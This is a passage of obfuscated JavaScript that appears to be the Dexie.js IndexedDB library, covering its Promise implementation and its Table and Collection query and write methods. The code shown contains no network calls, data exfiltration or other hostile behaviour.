_0x81570f['prototype']=_0x28d4ca,_0x81570f;},'set':function(_0x81570f){_0x109399(this,'then',_0x81570f&&_0x81570f[_0x44c3('0xf')]===_0x28d4ca?_0xda1143:{'get':function(){return _0x81570f;},'set':_0xda1143['set']});}};_0x288c68(_0x14b2be[_0x44c3('0xf')],{'then':_0xda1143,'_then':function(_0x81570f,_0x46d963){_0x42e8b3(this,new _0x16afbc(null,null,_0x81570f,_0x46d963,_0x4ed05e));},'catch':function(_0x81570f){if(0x1===arguments[_0x44c3('0x15')])return this[_0x44c3('0x1ab')](null,_0x81570f);var _0x46d963=arguments[0x0],_0x384be4=arguments[0x1];return _0x44c3('0x12')==typeof _0x46d963?this[_0x44c3('0x1ab')](null,function(_0x81570f){return _0x81570f instanceof _0x46d963?_0x384be4(_0x81570f):_0x63fa01(_0x81570f);}):this['then'](null,function(_0x81570f){return _0x81570f&&_0x81570f['name']===_0x46d963?_0x384be4(_0x81570f):_0x63fa01(_0x81570f);});},'finally':function(_0x81570f){return this[_0x44c3('0x1ab')](function(_0x46d963){return _0x81570f(),_0x46d963;},function(_0x46d963){return _0x81570f(),_0x63fa01(_0x46d963);});},'stack':{'get':function(){if(this[_0x44c3('0x40b')])return this[_0x44c3('0x40b')];try{_0x5da5d3=!0x0;var _0x81570f=_0x4e6f3b(this,[],0x14),_0x46d963=_0x81570f['join'](_0x44c3('0x418'));return null!==this[_0x44c3('0x257')]&&(this[_0x44c3('0x40b')]=_0x46d963),_0x46d963;}finally{_0x5da5d3=!0x1;}}},'timeout':function(_0x81570f,_0x46d963){var _0x384be4=this;return _0x81570f<0x1/0x0?new _0x14b2be(function(_0x522de6,_0x3fed26){var _0x2031e4=setTimeout(function(){return _0x3fed26(new _0x277d5f['Timeout'](_0x46d963));},_0x81570f);_0x384be4[_0x44c3('0x1ab')](_0x522de6,_0x3fed26)['finally'](clearTimeout[_0x44c3('0x32c')](null,_0x2031e4));}):this;}}),_0x44c3('0x261')!=typeof Symbol&&Symbol[_0x44c3('0x419')]&&_0x109399(_0x14b2be[_0x44c3('0xf')],Symbol[_0x44c3('0x419')],_0x44c3('0x41a')),_0x36eb9c[_0x44c3('0x325')]=_0x598f1f(),_0x288c68(_0x14b2be,{'all':function(){var _0x81570f=_0x416267['apply'](null,arguments)[_0x44c3('0x309')](_0x59d3d8);return new _0x14b2be(function(_0x46d963,_0x384be4){0x0===_0x81570f[_0x44c3('0x15')]&&_0x46d963([]);var _0x522de6=_0x81570f[_0x44c3('0x15')];_0x81570f[_0x44c3('0x2fa')](function(_0x3fed26,_0x2031e4){return _0x14b2be[_0x44c3('0x1ac')](_0x3fed26)['then'](function(_0x384be4){_0x81570f[_0x2031e4]=_0x384be4,--_0x522de6||_0x46d963(_0x81570f);},_0x384be4);});});},'resolve':function(_0x81570f){if(_0x81570f instanceof _0x14b2be)return _0x81570f;if(_0x81570f&&'function'==typeof _0x81570f['then'])return new _0x14b2be(function(_0x46d963,_0x384be4){_0x81570f['then'](_0x46d963,_0x384be4);});var _0x46d963=new _0x14b2be(_0x28d4ca,!0x0,_0x81570f);return _0x23fcac(_0x46d963,_0x444408),_0x46d963;},'reject':_0x63fa01,'race':function(){var _0x81570f=_0x416267['apply'](null,arguments)[_0x44c3('0x309')](_0x59d3d8);return new _0x14b2be(function(_0x46d963,_0x384be4){_0x81570f['map'](function(_0x81570f){return _0x14b2be[_0x44c3('0x1ac')](_0x81570f)[_0x44c3('0x1ab')](_0x46d963,_0x384be4);});});},'PSD':{'get':function(){return _0x4ed05e;},'set':function(_0x81570f){return _0x4ed05e=_0x81570f;}},'totalEchoes':{'get':function(){return _0x59340f;}},'newPSD':_0x3cdb7e,'usePSD':_0x25666b,'scheduler':{'get':function(){return _0x54080b;},'set':function(_0x81570f){_0x54080b=_0x81570f;}},'rejectionMapper':{'get':function(){return _0xd3c245;},'set':function(_0x81570f){_0xd3c245=_0x81570f;}},'follow':function(_0x81570f,_0x46d963){return new _0x14b2be(function(_0x384be4,_0x522de6){return _0x3cdb7e(function(_0x46d963,_0x384be4){var _0x522de6=_0x4ed05e;_0x522de6['unhandleds']=[],_0x522de6[_0x44c3('0x323')]=_0x384be4,_0x522de6[_0x44c3('0x1a2')]=_0x3bb255(function(){var _0x81570f=this;_0x9d9283(function(){0x0===_0x81570f[_0x44c3('0x417')][_0x44c3('0x15')]?_0x46d963():_0x384be4(_0x81570f[_0x44c3('0x417')][0x0]);});},_0x522de6[_0x44c3('0x1a2')]),_0x81570f();},_0x46d963,_0x384be4,_0x522de6);});}}),_0x3afbf6&&(_0x3afbf6['allSettled']&&_0x109399(_0x14b2be,_0x44c3('0x326'),function(){var _0x81570f=_0x416267[_0x44c3('0x0')](null,arguments)[_0x44c3('0x309')](_0x59d3d8);return new _0x14b2be(function(_0x46d963){0x0===_0x81570f[_0x44c3('0x15')]&&_0x46d963([]);var _0x384be4=_0x81570f[_0x44c3('0x15')],_0x522de6=new Array(_0x384be4);_0x81570f[_0x44c3('0x2fa')](function(_0x81570f,_0x3fed26){return _0x14b2be[_0x44c3('0x1ac')](_0x81570f)[_0x44c3('0x1ab')](function(_0x81570f){return _0x522de6[_0x3fed26]={'status':_0x44c3('0x41b'),'value':_0x81570f};},function(_0x81570f){return _0x522de6[_0x3fed26]={'status':_0x44c3('0x41c'),'reason':_0x81570f};})[_0x44c3('0x1ab')](function(){return--_0x384be4||_0x46d963(_0x522de6);});});});}),_0x3afbf6['any']&&_0x44c3('0x261')!=typeof AggregateError&&_0x109399(_0x14b2be,_0x44c3('0x327'),function(){var _0x81570f=_0x416267[_0x44c3('0x0')](null,arguments)['map'](_0x59d3d8);return new _0x14b2be(function(_0x46d963,_0x384be4){0x0===_0x81570f[_0x44c3('0x15')]&&_0x384be4(new AggregateError([]));var _0x522de6=_0x81570f['length'],_0x3fed26=new Array(_0x522de6);_0x81570f[_0x44c3('0x2fa')](function(_0x81570f,_0x2031e4){return _0x14b2be[_0x44c3('0x1ac')](_0x81570f)[_0x44c3('0x1ab')](function(_0x81570f){return _0x46d963(_0x81570f);},function(_0x81570f){_0x3fed26[_0x2031e4]=_0x81570f,--_0x522de6||_0x384be4(new AggregateError(_0x3fed26));});});});}));var _0x141572={'awaits':0x0,'echoes':0x0,'id':0x0},_0x4ef437=0x0,_0x31161e=[],_0xd175b0=0x0,_0x59340f=0x0,_0x325c59=0x0;-0x1===(''+_0x42008b)['indexOf']('[native\x20code]')&&(_0x412e30=_0x339a39=_0x5e8241);var _0x177541,_0x1a0038=_0x44c3('0x41d'),_0x1d12d7=_0x14b2be[_0x44c3('0x27a')],_0x2314a5=_0x44c3('0x41e'),_0xb0216a=String['fromCharCode'](0xffff),_0x96df83=_0x44c3('0x41f'),_0x101bc8=_0x44c3('0x420'),_0x1bbf6b=[],_0x9e965c=_0x44c3('0x261')!=typeof navigator&&/(MSIE|Trident|Edge)/[_0x44c3('0xfe')](navigator[_0x44c3('0xff')]),_0x360aa0=_0x9e965c,_0x31e7d0=_0x9e965c,_0x39b02f=function(_0x81570f){return!/(dexie\.js|dexie\.min\.js)/[_0x44c3('0xfe')](_0x81570f);},_0x28719c=_0x44c3('0x421'),_0x334bbe={'type':0x3,'lower':-0x1/0x0,'lowerOpen':!0x1,'upper':[[]],'upperOpen':!0x1},_0x1cec01=function(){function _0x81570f(){}return _0x81570f[_0x44c3('0xf')][_0x44c3('0x422')]=function(_0x81570f,_0x46d963,_0x384be4){function _0x522de6(_0x81570f,_0x384be4,_0x522de6){if(!_0x522de6[_0x44c3('0x348')][_0x2031e4])throw new _0x277d5f['NotFound'](_0x44c3('0x423')+_0x2031e4+_0x44c3('0x424'));return _0x46d963(_0x522de6[_0x44c3('0x37d')],_0x522de6);}var _0x3fed26=this[_0x44c3('0x347')]||_0x4ed05e[_0x44c3('0x339')],_0x2031e4=this['name'],_0x288c68=_0x1eb679();try{return _0x3fed26&&_0x3fed26['db']===this['db']?_0x3fed26===_0x4ed05e[_0x44c3('0x339')]?_0x3fed26[_0x44c3('0x320')](_0x81570f,_0x522de6,_0x384be4):_0x3cdb7e(function(){return _0x3fed26[_0x44c3('0x320')](_0x81570f,_0x522de6,_0x384be4);},{'trans':_0x3fed26,'transless':_0x4ed05e[_0x44c3('0x3af')]||_0x4ed05e}):_0x2ccf01(this['db'],_0x81570f,[this[_0x44c3('0x160')]],_0x522de6);}finally{_0x288c68&&_0x318848();}},_0x81570f[_0x44c3('0xf')][_0x44c3('0x5b')]=function(_0x81570f,_0x46d963){var _0x384be4=this;return _0x81570f&&_0x81570f[_0x44c3('0x3d')]===Object?this[_0x44c3('0x425')](_0x81570f)[_0x44c3('0x426')](_0x46d963):this[_0x44c3('0x422')](_0x44c3('0x3da'),function(_0x46d963){return _0x384be4[_0x44c3('0x3a7')][_0x44c3('0x5b')]({'trans':_0x46d963,'key':_0x81570f})[_0x44c3('0x1ab')](function(_0x81570f){return _0x384be4[_0x44c3('0x349')]['reading'][_0x44c3('0x341')](_0x81570f);});})[_0x44c3('0x1ab')](_0x46d963);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x425')]=function(_0x81570f){function _0x46d963(_0x81570f,_0x46d963){try{return 0x0===_0x2031e4[_0x44c3('0x36e')](_0x81570f,_0x46d963);}catch(_0xcb4cc5){return!0x1;}}if(_0x44c3('0x59')==typeof _0x81570f)return new this['db'][(_0x44c3('0x427'))](this,_0x81570f);if(_0x5593fc(_0x81570f))return new this['db']['WhereClause'](this,'['+_0x81570f[_0x44c3('0x147')]('+')+']');var _0x384be4=_0x261b01(_0x81570f);if(0x1===_0x384be4[_0x44c3('0x15')])return this['where'](_0x384be4[0x0])[_0x44c3('0xad')](_0x81570f[_0x384be4[0x0]]);var _0x522de6=this[_0x44c3('0x348')][_0x44c3('0x428')]['concat'](this[_0x44c3('0x348')][_0x44c3('0x363')])[_0x44c3('0x30e')](function(_0x81570f){return _0x81570f[_0x44c3('0x429')]&&_0x384be4[_0x44c3('0x42a')](function(_0x46d963){return _0x81570f[_0x44c3('0x364')][_0x44c3('0x1e')](_0x46d963)>=0x0;})&&_0x81570f[_0x44c3('0x364')][_0x44c3('0x42a')](function(_0x81570f){return _0x384be4[_0x44c3('0x1e')](_0x81570f)>=0x0;});})[0x0];if(_0x522de6&&this['db'][_0x44c3('0x42b')]!==_0xb0216a)return this['where'](_0x522de6[_0x44c3('0x160')])['equals'](_0x522de6['keyPath'][_0x44c3('0x309')](function(_0x46d963){return _0x81570f[_0x46d963];}));!_0x522de6&&_0x3f20e2&&console[_0x44c3('0x5')](_0x44c3('0x42c')+JSON[_0x44c3('0x1a')](_0x81570f)+_0x44c3('0x42d')+this[_0x44c3('0x160')]+'\x20would\x20benefit\x20of\x20a\x20compound\x20index\x20['+_0x384be4[_0x44c3('0x147')]('+')+']');var _0x3fed26=this[_0x44c3('0x348')][_0x44c3('0x3bd')],_0x2031e4=this['db']['_deps'][_0x44c3('0x303')],_0x288c68=_0x384be4[_0x44c3('0xdd')](function(_0x384be4,_0x522de6){var _0x2031e4=_0x384be4[0x0],_0x288c68=_0x384be4[0x1],_0x109399=_0x3fed26[_0x522de6],_0x3495fb=_0x81570f[_0x522de6];return[_0x2031e4||_0x109399,_0x2031e4||!_0x109399?_0x49b878(_0x288c68,_0x109399&&_0x109399[_0x44c3('0x3c4')]?function(_0x81570f){var _0x384be4=_0x41e3f2(_0x81570f,_0x522de6);return _0x5593fc(_0x384be4)&&_0x384be4[_0x44c3('0x324')](function(_0x81570f){return _0x46d963(_0x3495fb,_0x81570f);});}:function(_0x81570f){return _0x46d963(_0x3495fb,_0x41e3f2(_0x81570f,_0x522de6));}):_0x288c68];},[null,null]),_0x109399=_0x288c68[0x0],_0x3495fb=_0x288c68[0x1];return _0x109399?this['where'](_0x109399[_0x44c3('0x160')])['equals'](_0x81570f[_0x109399[_0x44c3('0x364')]])['filter'](_0x3495fb):_0x522de6?this['filter'](_0x3495fb):this[_0x44c3('0x425')](_0x384be4)[_0x44c3('0xad')]('');},_0x81570f[_0x44c3('0xf')][_0x44c3('0x30e')]=function(_0x81570f){return this[_0x44c3('0x3ca')]()[_0x44c3('0xb0')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0xe7')]=function(_0x81570f){return this[_0x44c3('0x3ca')]()[_0x44c3('0xe7')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x42e')]=function(_0x81570f){return this['toCollection']()[_0x44c3('0x42e')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x39a')]=function(_0x81570f){return this['toCollection']()[_0x44c3('0x39a')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x42f')]=function(_0x81570f){return this[_0x44c3('0x3ca')]()[_0x44c3('0x42f')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x430')]=function(_0x81570f){return this['toCollection']()[_0x44c3('0x430')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3ca')]=function(){return new this['db']['Collection'](new this['db'][(_0x44c3('0x427'))](this));},_0x81570f['prototype'][_0x44c3('0x431')]=function(_0x81570f){return new this['db'][(_0x44c3('0x365'))](new this['db'][(_0x44c3('0x427'))](this,_0x5593fc(_0x81570f)?'['+_0x81570f[_0x44c3('0x147')]('+')+']':_0x81570f));},_0x81570f[_0x44c3('0xf')][_0x44c3('0x38d')]=function(){return this[_0x44c3('0x3ca')]()[_0x44c3('0x38d')]();},_0x81570f['prototype']['mapToClass']=function(_0x81570f){this[_0x44c3('0x348')]['mappedClass']=_0x81570f;var _0x46d963=function(_0x46d963){if(!_0x46d963)return _0x46d963;var _0x384be4=Object[_0x44c3('0x3e')](_0x81570f['prototype']);for(var _0x522de6 in _0x46d963)if(_0x2031e4(_0x46d963,_0x522de6))try{_0x384be4[_0x522de6]=_0x46d963[_0x522de6];}catch(_0x376add){}return _0x384be4;};return this[_0x44c3('0x348')][_0x44c3('0x432')]&&this[_0x44c3('0x349')]['reading'][_0x44c3('0x433')](this['schema'][_0x44c3('0x432')]),this[_0x44c3('0x348')]['readHook']=_0x46d963,this[_0x44c3('0x349')](_0x44c3('0x362'),_0x46d963),_0x81570f;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x434')]=function(){function _0x81570f(_0x81570f){_0x3fed26(this,_0x81570f);}return this[_0x44c3('0x435')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0xbc')]=function(_0x81570f,_0x46d963){var _0x384be4=this,_0x522de6=this[_0x44c3('0x348')]['primKey'],_0x3fed26=_0x522de6['auto'],_0x2031e4=_0x522de6[_0x44c3('0x364')],_0x288c68=_0x81570f;return _0x2031e4&&_0x3fed26&&(_0x288c68=_0x13d7cb(_0x2031e4)(_0x81570f)),this[_0x44c3('0x422')](_0x44c3('0x3ae'),function(_0x81570f){return _0x384be4[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x81570f,'type':_0x44c3('0xbc'),'keys':null!=_0x46d963?[_0x46d963]:null,'values':[_0x288c68]});})[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f[_0x44c3('0x437')]?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):_0x81570f[_0x44c3('0x438')];})[_0x44c3('0x1ab')](function(_0x46d963){if(_0x2031e4)try{_0x22eaed(_0x81570f,_0x2031e4,_0x46d963);}catch(_0x26b9d0){}return _0x46d963;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x439')]=function(_0x81570f,_0x46d963){if(_0x44c3('0x1ae')!=typeof _0x46d963||_0x5593fc(_0x46d963))throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x43a'));if(_0x44c3('0x1ae')!=typeof _0x81570f||_0x5593fc(_0x81570f))return this[_0x44c3('0x425')](_0x44c3('0x369'))[_0x44c3('0xad')](_0x81570f)[_0x44c3('0x43b')](_0x46d963);_0x261b01(_0x46d963)[_0x44c3('0x2fa')](function(_0x384be4){_0x22eaed(_0x81570f,_0x384be4,_0x46d963[_0x384be4]);});var _0x384be4=_0x41e3f2(_0x81570f,this['schema'][_0x44c3('0x363')][_0x44c3('0x364')]);return void 0x0===_0x384be4?_0x1d12d7(new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x43c'))):this[_0x44c3('0x425')](_0x44c3('0x369'))[_0x44c3('0xad')](_0x384be4)[_0x44c3('0x43b')](_0x46d963);},_0x81570f[_0x44c3('0xf')]['put']=function(_0x81570f,_0x46d963){var _0x384be4=this,_0x522de6=this['schema']['primKey'],_0x3fed26=_0x522de6[_0x44c3('0x3c0')],_0x2031e4=_0x522de6['keyPath'],_0x288c68=_0x81570f;return _0x2031e4&&_0x3fed26&&(_0x288c68=_0x13d7cb(_0x2031e4)(_0x81570f)),this[_0x44c3('0x422')](_0x44c3('0x3ae'),function(_0x81570f){return _0x384be4[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x81570f,'type':_0x44c3('0x301'),'values':[_0x288c68],'keys':null!=_0x46d963?[_0x46d963]:null});})['then'](function(_0x81570f){return _0x81570f[_0x44c3('0x437')]?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):_0x81570f['lastResult'];})[_0x44c3('0x1ab')](function(_0x46d963){if(_0x2031e4)try{_0x22eaed(_0x81570f,_0x2031e4,_0x46d963);}catch(_0x1fb632){}return _0x46d963;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x37f')]=function(_0x81570f){var _0x46d963=this;return this[_0x44c3('0x422')](_0x44c3('0x3ae'),function(_0x384be4){return _0x46d963['core'][_0x44c3('0x436')]({'trans':_0x384be4,'type':_0x44c3('0x37f'),'keys':[_0x81570f]});})['then'](function(_0x81570f){return _0x81570f[_0x44c3('0x437')]?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):void 0x0;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x1f')]=function(){var _0x81570f=this;return this[_0x44c3('0x422')]('readwrite',function(_0x46d963){return _0x81570f[_0x44c3('0x3a7')]['mutate']({'trans':_0x46d963,'type':'deleteRange','range':_0x334bbe});})[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f['numFailures']?_0x14b2be[_0x44c3('0x27a')](_0x81570f[_0x44c3('0x30f')][0x0]):void 0x0;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x43d')]=function(_0x81570f){var _0x46d963=this;return this['_trans'](_0x44c3('0x3da'),function(_0x384be4){return _0x46d963[_0x44c3('0x3a7')]['getMany']({'keys':_0x81570f,'trans':_0x384be4})['then'](function(_0x81570f){return _0x81570f['map'](function(_0x81570f){return _0x46d963[_0x44c3('0x349')][_0x44c3('0x362')][_0x44c3('0x341')](_0x81570f);});});});},_0x81570f['prototype']['bulkAdd']=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this,_0x3fed26=Array['isArray'](_0x46d963)?_0x46d963:void 0x0;_0x384be4=_0x384be4||(_0x3fed26?void 0x0:_0x46d963);var _0x2031e4=_0x384be4?_0x384be4[_0x44c3('0x43e')]:void 0x0;return this[_0x44c3('0x422')]('readwrite',function(_0x46d963){var _0x384be4=_0x522de6[_0x44c3('0x348')][_0x44c3('0x363')],_0x288c68=_0x384be4['auto'],_0x109399=_0x384be4['keyPath'];if(_0x109399&&_0x3fed26)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x43f'));if(_0x3fed26&&_0x3fed26['length']!==_0x81570f[_0x44c3('0x15')])throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x440'));var _0x3495fb=_0x81570f[_0x44c3('0x15')],_0x2d05d7=_0x109399&&_0x288c68?_0x81570f['map'](_0x13d7cb(_0x109399)):_0x81570f;return _0x522de6[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x46d963,'type':_0x44c3('0xbc'),'keys':_0x3fed26,'values':_0x2d05d7,'wantResults':_0x2031e4})[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x437')],_0x384be4=_0x81570f['results'],_0x3fed26=_0x81570f[_0x44c3('0x438')],_0x288c68=_0x81570f[_0x44c3('0x30f')],_0x109399=_0x2031e4?_0x384be4:_0x3fed26;if(0x0===_0x46d963)return _0x109399;throw new _0x2b0ec2(_0x522de6[_0x44c3('0x160')]+_0x44c3('0x441')+_0x46d963+_0x44c3('0x442')+_0x3495fb+_0x44c3('0x443'),Object['keys'](_0x288c68)['map'](function(_0x81570f){return _0x288c68[_0x81570f];}));});});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x444')]=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this,_0x3fed26=Array[_0x44c3('0x265')](_0x46d963)?_0x46d963:void 0x0;_0x384be4=_0x384be4||(_0x3fed26?void 0x0:_0x46d963);var _0x2031e4=_0x384be4?_0x384be4[_0x44c3('0x43e')]:void 0x0;return this['_trans']('readwrite',function(_0x46d963){var _0x384be4=_0x522de6[_0x44c3('0x348')][_0x44c3('0x363')],_0x288c68=_0x384be4[_0x44c3('0x3c0')],_0x109399=_0x384be4[_0x44c3('0x364')];if(_0x109399&&_0x3fed26)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x445'));if(_0x3fed26&&_0x3fed26['length']!==_0x81570f[_0x44c3('0x15')])throw new _0x277d5f['InvalidArgument']('Arguments\x20objects\x20and\x20keys\x20must\x20have\x20the\x20same\x20length');var _0x3495fb=_0x81570f['length'],_0x2d05d7=_0x109399&&_0x288c68?_0x81570f[_0x44c3('0x309')](_0x13d7cb(_0x109399)):_0x81570f;return _0x522de6[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x46d963,'type':'put','keys':_0x3fed26,'values':_0x2d05d7,'wantResults':_0x2031e4})[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x437')],_0x384be4=_0x81570f['results'],_0x3fed26=_0x81570f[_0x44c3('0x438')],_0x288c68=_0x81570f[_0x44c3('0x30f')],_0x109399=_0x2031e4?_0x384be4:_0x3fed26;if(0x0===_0x46d963)return _0x109399;throw new _0x2b0ec2(_0x522de6[_0x44c3('0x160')]+_0x44c3('0x446')+_0x46d963+'\x20of\x20'+_0x3495fb+_0x44c3('0x443'),Object['keys'](_0x288c68)[_0x44c3('0x309')](function(_0x81570f){return _0x288c68[_0x81570f];}));});});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x447')]=function(_0x81570f){var _0x46d963=this,_0x384be4=_0x81570f[_0x44c3('0x15')];return this['_trans'](_0x44c3('0x3ae'),function(_0x384be4){return _0x46d963[_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x384be4,'type':'delete','keys':_0x81570f});})[_0x44c3('0x1ab')](function(_0x81570f){var _0x522de6=_0x81570f[_0x44c3('0x437')],_0x3fed26=_0x81570f[_0x44c3('0x438')],_0x2031e4=_0x81570f[_0x44c3('0x30f')];if(0x0===_0x522de6)return _0x3fed26;throw new _0x2b0ec2(_0x46d963[_0x44c3('0x160')]+_0x44c3('0x448')+_0x522de6+_0x44c3('0x442')+_0x384be4+_0x44c3('0x443'),_0x2031e4);});},_0x81570f;}(),_0x3c63f4=function(){function _0x81570f(){}return _0x81570f['prototype'][_0x44c3('0x449')]=function(_0x81570f,_0x46d963){var _0x384be4=this['_ctx'];return _0x384be4[_0x44c3('0x8')]?_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x422')](null,_0x1d12d7[_0x44c3('0x32c')](null,_0x384be4[_0x44c3('0x8')])):_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x422')](_0x44c3('0x3da'),_0x81570f)[_0x44c3('0x1ab')](_0x46d963);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44a')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return _0x46d963[_0x44c3('0x8')]?_0x46d963['table']['_trans'](null,_0x1d12d7[_0x44c3('0x32c')](null,_0x46d963['error'])):_0x46d963[_0x44c3('0x3a9')][_0x44c3('0x422')](_0x44c3('0x3ae'),_0x81570f,'locked');},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44b')]=function(_0x81570f){var _0x46d963=this['_ctx'];_0x46d963['algorithm']=_0x49b878(_0x46d963[_0x44c3('0x34b')],_0x81570f);},_0x81570f['prototype']['_iterate']=function(_0x81570f,_0x46d963){return _0x12401b(this[_0x44c3('0x361')],_0x81570f,_0x46d963,this[_0x44c3('0x361')]['table'][_0x44c3('0x3a7')]);},_0x81570f['prototype'][_0x44c3('0xa7')]=function(_0x81570f){var _0x46d963=Object[_0x44c3('0x3e')](this['constructor'][_0x44c3('0xf')]),_0x384be4=Object[_0x44c3('0x3e')](this[_0x44c3('0x361')]);return _0x81570f&&_0x3fed26(_0x384be4,_0x81570f),_0x46d963[_0x44c3('0x361')]=_0x384be4,_0x46d963;},_0x81570f[_0x44c3('0xf')]['raw']=function(){return this['_ctx'][_0x44c3('0x35e')]=null,this;},_0x81570f['prototype'][_0x44c3('0x42f')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return this['_read'](function(_0x384be4){return _0x12401b(_0x46d963,_0x81570f,_0x384be4,_0x46d963[_0x44c3('0x3a9')][_0x44c3('0x3a7')]);});},_0x81570f['prototype'][_0x44c3('0xe7')]=function(_0x81570f){var _0x46d963=this;return this['_read'](function(_0x81570f){var _0x384be4=_0x46d963[_0x44c3('0x361')],_0x522de6=_0x384be4[_0x44c3('0x3a9')]['core'];if(_0x158c79(_0x384be4,!0x0))return _0x522de6[_0x44c3('0xe7')]({'trans':_0x81570f,'query':{'index':_0x3341c9(_0x384be4,_0x522de6['schema']),'range':_0x384be4['range']}})[_0x44c3('0x1ab')](function(_0x81570f){return Math[_0x44c3('0xae')](_0x81570f,_0x384be4[_0x44c3('0x39a')]);});var _0x3fed26=0x0;return _0x12401b(_0x384be4,function(){return++_0x3fed26,!0x1;},_0x81570f,_0x522de6)[_0x44c3('0x1ab')](function(){return _0x3fed26;});})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44c')]=function(_0x81570f,_0x46d963){function _0x384be4(_0x81570f,_0x46d963){return _0x46d963?_0x384be4(_0x81570f[_0x3fed26[_0x46d963]],_0x46d963-0x1):_0x81570f[_0x2031e4];}function _0x522de6(_0x81570f,_0x46d963){var _0x522de6=_0x384be4(_0x81570f,_0x288c68),_0x3fed26=_0x384be4(_0x46d963,_0x288c68);return _0x522de6<_0x3fed26?-_0x109399:_0x522de6>_0x3fed26?_0x109399:0x0;}var _0x3fed26=_0x81570f[_0x44c3('0x15b')]('.')[_0x44c3('0x38d')](),_0x2031e4=_0x3fed26[0x0],_0x288c68=_0x3fed26[_0x44c3('0x15')]-0x1,_0x109399='next'===this[_0x44c3('0x361')]['dir']?0x1:-0x1;return this[_0x44c3('0x430')](function(_0x81570f){return _0x81570f[_0x44c3('0x168')](_0x522de6);})['then'](_0x46d963);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x430')]=function(_0x81570f){var _0x46d963=this;return this[_0x44c3('0x449')](function(_0x81570f){var _0x384be4=_0x46d963[_0x44c3('0x361')];if(_0x44c3('0x41')===_0x384be4[_0x44c3('0x357')]&&_0x158c79(_0x384be4,!0x0)&&_0x384be4[_0x44c3('0x39a')]>0x0){var _0x522de6=_0x384be4['valueMapper'],_0x3fed26=_0x3341c9(_0x384be4,_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x3a7')]['schema']);return _0x384be4[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x1ad')]({'trans':_0x81570f,'limit':_0x384be4[_0x44c3('0x39a')],'values':!0x0,'query':{'index':_0x3fed26,'range':_0x384be4['range']}})[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x38c')];return _0x522de6?_0x46d963[_0x44c3('0x309')](_0x522de6):_0x46d963;});}var _0x2031e4=[];return _0x12401b(_0x384be4,function(_0x81570f){return _0x2031e4[_0x44c3('0x2f')](_0x81570f);},_0x81570f,_0x384be4[_0x44c3('0x3a9')]['core'])[_0x44c3('0x1ab')](function(){return _0x2031e4;});},_0x81570f);},_0x81570f['prototype'][_0x44c3('0x42e')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x361')];return _0x81570f<=0x0?this:(_0x46d963[_0x44c3('0x42e')]+=_0x81570f,_0x158c79(_0x46d963)?_0x1fcde1(_0x46d963,function(){var _0x46d963=_0x81570f;return function(_0x81570f,_0x384be4){return 0x0===_0x46d963||(0x1===_0x46d963?(--_0x46d963,!0x1):(_0x384be4(function(){_0x81570f['advance'](_0x46d963),_0x46d963=0x0;}),!0x1));};}):_0x1fcde1(_0x46d963,function(){var _0x46d963=_0x81570f;return function(){return--_0x46d963<0x0;};}),this);},_0x81570f['prototype'][_0x44c3('0x39a')]=function(_0x81570f){return this[_0x44c3('0x361')][_0x44c3('0x39a')]=Math[_0x44c3('0xae')](this['_ctx'][_0x44c3('0x39a')],_0x81570f),_0x1fcde1(this[_0x44c3('0x361')],function(){var _0x46d963=_0x81570f;return function(_0x81570f,_0x384be4,_0x522de6){return--_0x46d963<=0x0&&_0x384be4(_0x522de6),_0x46d963>=0x0;};},!0x0),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x44d')]=function(_0x81570f,_0x46d963){return _0x58ace3(this['_ctx'],function(_0x384be4,_0x522de6,_0x3fed26){return!_0x81570f(_0x384be4['value'])||(_0x522de6(_0x3fed26),_0x46d963);}),this;},_0x81570f[_0x44c3('0xf')]['first']=function(_0x81570f){return this['limit'](0x1)[_0x44c3('0x430')](function(_0x81570f){return 